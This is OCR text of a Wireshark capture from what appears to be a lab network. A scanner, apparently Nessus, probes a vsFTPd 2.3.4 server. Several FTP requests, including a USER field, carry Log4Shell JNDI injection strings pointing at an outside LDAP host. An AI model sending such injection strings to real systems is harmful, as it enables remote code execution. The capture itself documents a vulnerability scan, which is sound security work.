 1 2 3 4 11:00
Capturing from eth0
Text Editor
Simple Text Editor
Analyze Statistics Telephony Wireless Tools Help
ftp
No. Time Source Destination Protocol Length Info
1512… 4852.3056436… 192.168.56.102 192.168.56.101 FTP 132 Request: �@\001\000\002\000'\000\000\000\020\a\000�\a\001�\006\000@\006\001@�\b\000\005\000��\b\020\000\000\000\004\000�\003\000�\…
1512… 4852.3648550… 192.168.56.101 192.168.56.102 FTP 86 Response: 220 (vsFTPd 2.3.4)
1513… 4857.4758297… 192.168.56.101 192.168.56.102 FTP 86 Response: 220 (vsFTPd 2.3.4)
1522… 4915.3355980… 192.168.56.101 192.168.56.102 FTP 86 Response: 220 (vsFTPd 2.3.4)
1522… 4915.3358943… 192.168.56.102 192.168.56.101 FTP 151 Request: ${jndi:ldap://log4shell-generic-xzrIhcKK0wZLFNeHNpsy${lower:ten}.w.nessus.org/nessus}
1703… 5215.4113690… 192.168.56.101 192.168.56.102 FTP 86 Response: 220 (vsFTPd 2.3.4)
1703… 5215.4119240… 192.168.56.102 192.168.56.101 FTP 76 Request: AUTH TLS
1703… 5215.4134643… 192.168.56.101 192.168.56.102 FTP 104 Response: 530 Please login with USER and PASS.
1703… 5215.4137930… 192.168.56.102 192.168.56.101 FTP 72 Request: QUIT
1703… 5215.4155520… 192.168.56.101 192.168.56.102 FTP 80 Response: 221 Goodbye.
1704… 5232.3304339… 192.168.56.101 192.168.56.102 FTP 86 Response: 220 (vsFTPd 2.3.4)
1705… 5237.3349834… 192.168.56.102 192.168.56.101 FTP 154 Request: USER ${jndi:ldap://log4shell-ftp-vABu9L5m9Rj6vmKxbmzC${lower:ten}.w.nessus.org/nessus}
1705… 5237.3367951… 192.168.56.101 192.168.56.102 FTP 100 Response: 331 Please specify the password.
1705… 5237.3370327… 192.168.56.102 192.168.56.101 FTP 76 Request: PASS ftp
1706… 5238.3445931… 192.168.56.101 192.168.56.102 FTP 88 Response: 530 Login incorrect.
1707… 5243.3482345… 192.168.56.102 192.168.56.101 FTP 76 Request: USER ftp
1707… 5243.3518497… 192.168.56.101 192.168.56.102 FTP 100 Response: 331 Please specify the password.
1707… 5243.3523330… 192.168.56.102 192.168.56.101 FTP 76 Request: PASS ftp
1707… 5243.3580512… 192.168.56.101 192.168.56.102 FTP 89 Response: 230 Login successful.
1707… 5243.3593042… 192.168.56.102 192.168.56.101 FTP 149 Request: ${jndi:ldap://log4shell-ftp-vABu9L5m9Rj6vmKxbmzC${lower:ten}.w.nessus.org/nessus}
1707… 5243.3599622… 192.168.56.101 192.168.56.102 FTP 88 Response: 500 Unknown command.
Frame 170728: 89 bytes on wire (712 bits), 89 bytes captured (712 bits) on interface eth0, id 0
Ethernet II, Src: PCSSystemtec_ea:15:aa (08:00:27:ea:15:aa), Dst: PCSSystemtec_a7:f2:ab (08:00:27:a7:f2
Internet Protocol Version 4, Src: 192.168.56.101, Dst: 192.168.56.102
Transmission Control Protocol, Src Port: 21, Dst Port: 36414, Seq: 111, Ack: 119, Len: 23
File Transfer Protocol (FTP)
[Current working directory: ]
0000 08 00 27 a7 f2 ab 08 00 27 ea 15 aa 08 00 45 00 ··'····· '·····E·
0010 00 4b ce b1 40 00 40 06 79 df c0 a8 38 65 c0 a8 ·K··@·@· y···8e··
0020 38 66 00 15 8e 3e a2 d4 a0 5d 5e 11 64 dd 80 18 8f···>·· ·]^·d···
0030 00 2e 68 b0 00 00 01 01 08 0a 00 0a 55 97 0f 72 ·.h····· ····U··r
0040 40 a3 32 33 30 20 4c 6f 67 69 6e 20 73 75 63 63 @·230 Lo gin succ
0050 65 73 73 66 75 6c 2e 0d 0a essful.· ·
File Transfer Protocol (FTP): Protocol
Packets: 181517 · Displayed: 68 (0.0%)
Profile: Default